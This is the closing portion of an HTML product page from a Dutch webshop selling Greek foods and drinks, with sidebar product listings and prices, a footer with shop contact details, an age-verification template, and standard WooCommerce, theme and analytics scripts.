		<img width="392" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/Kretense-graviera-Steikaki-2.jpg?resize=392%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Kretense graviera Steiakakis ca 250 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/nieuw-68/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/messino-lemon-juice.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/messino-lemon-juice.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/messino-lemon-juice.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/messino-lemon-juice.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/messino-lemon-juice.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/messino-lemon-juice.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/messino-lemon-juice.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Citroen sap fles van 330 ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,00</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="16ad2439d3" /><input type="hidden" name="_wp_http_referer" value="/product/mavromatis-loukoumi-limoncello-200gr/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse zoetwaren","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-zoetwaren\/"}},{"@type":"ListItem","position":3,"item":{"name":"loukoumi &amp;amp; halva","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-zoetwaren\/loukoumi-halva\/"}},{"@type":"ListItem","position":4,"item":{"name":"Meletiadis loukoumi mixed bites 300 gr","@id":"https:\/\/www.degrieksewinkel.nl\/product\/mavromatis-loukoumi-limoncello-200gr\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/mavromatis-loukoumi-limoncello-200gr\/#product","name":"Meletiadis loukoumi mixed bites 300 gr","url":"https:\/\/www.degrieksewinkel.nl\/product\/mavromatis-loukoumi-limoncello-200gr\/","description":"","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2023\/12\/mixed-bites.jpg","sku":3098,"offers":[{"@type":"Offer","price":"4.25","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4.25","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/mavromatis-loukoumi-limoncello-200gr\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"529a684ca9","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"3c2dee40d9","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"639b5b8ebf","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3098","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"3098\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","3098"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
